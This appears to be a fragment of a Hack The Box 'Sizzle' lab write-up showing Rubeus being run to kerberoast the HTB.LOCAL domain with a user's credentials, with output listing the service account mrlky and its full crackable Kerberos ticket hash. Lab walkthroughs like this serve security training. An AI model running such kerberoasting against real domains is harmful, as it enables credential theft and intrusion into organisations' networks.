 PS C:\windows\temp> .\r.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972
Rubeus
v2.3.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : HTB.LOCAL
[*] Searching path 'LDAP://sizzle.HTB.LOCAL/DC=HTB,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalN
)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : mrlky
[*] DistinguishedName      : CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
[*] ServicePrincipalName   : http/sizzle
[*] PwdLastSet             : 7/10/2018 2:08:09 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle@HTB.LOCAL*$2CCA375B59482F4FDB00F1C3D316
F816$6B167960A436CF45A9D53AEDEFA43BF4A5045D4D03D335A6CE6329791F2CF6C32850CB34C78
CE606E309CD70E00142202601BEABE38EFC43F7E1ED9E3F4D3FAA26F427953FA4CC4E55A007A08EF
7FAE8970B4FF4B5E3929705AB055A34149EAF8CE12D5341C3DD031B37A2E6F68DE63CD446CF3186A
5E8BC877AFF355820EECB393ADE9B28AD2DEBB9D2259FF1E3A5FCAC860C219592F9471FDBAAD6A36